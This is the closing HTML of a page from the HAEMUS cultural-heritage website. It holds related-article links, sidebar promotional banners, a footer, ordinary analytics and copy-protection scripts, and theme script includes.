itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haemus.org.mk/wp-content/uploads/2012/11/turkish-coffee.jpg"><meta itemprop="width" content="350"><meta itemprop="height" content="234"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":598,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "449";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "150";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/pontica-2025-peristeria-of-stobi-reconstructing-female-presence-in-the-urban-landscape-of-late-antiquity-through-interpretive-performance/"  rel="bookmark" class="td-image-wrap " title="Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance" ><img class="entry-thumb" src="" alt="" title="Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2025/09/HAEMUS_Pontica_2025_Vasilka_Dimitrovska_Peristeria_of_Stobi-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/pontica-2025-peristeria-of-stobi-reconstructing-female-presence-in-the-urban-landscape-of-late-antiquity-through-interpretive-performance/"  rel="bookmark" title="Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance">Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/upcoming-interactive-event-and-exhibition-grandma-march-day-2025/"  rel="bookmark" class="td-image-wrap " title="Upcoming Interactive Event and Exhibition: Grandma March Day 2025" ><img class="entry-thumb" src="" alt="" title="Upcoming Interactive Event and Exhibition: Grandma March Day 2025" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2025/09/HAEMUS_Grandma_March_Day_2025-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/upcoming-interactive-event-and-exhibition-grandma-march-day-2025/"  rel="bookmark" title="Upcoming Interactive Event and Exhibition: Grandma March Day 2025">Upcoming Interactive Event and Exhibition: Grandma March Day 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus_unesco_capacity-building-programme-on-safeguarding-intangible-cultural-heritage-in-the-western-balkans/"  rel="bookmark" class="td-image-wrap " title="HAEMUS Participates in UNESCO’s Capacity-Building Programme on Safeguarding Intangible Cultural Heritage in the Western Balkans" ><img class="entry-thumb" src="" alt="" title="HAEMUS Participates in UNESCO’s Capacity-Building Programme on Safeguarding Intangible Cultural Heritage in the Western Balkans" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2025/02/HAEMUS_UNESCO_Capacity_Building_Programme_ICH_2025-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus_unesco_capacity-building-programme-on-safeguarding-intangible-cultural-heritage-in-the-western-balkans/"  rel="bookmark" title="HAEMUS Participates in UNESCO’s Capacity-Building Programme on Safeguarding Intangible Cultural Heritage in the Western Balkans">HAEMUS Participates in UNESCO’s Capacity-Building Programme on Safeguarding Intangible Cultural Heritage in the Western Balkans</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6923a81c3ad60
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>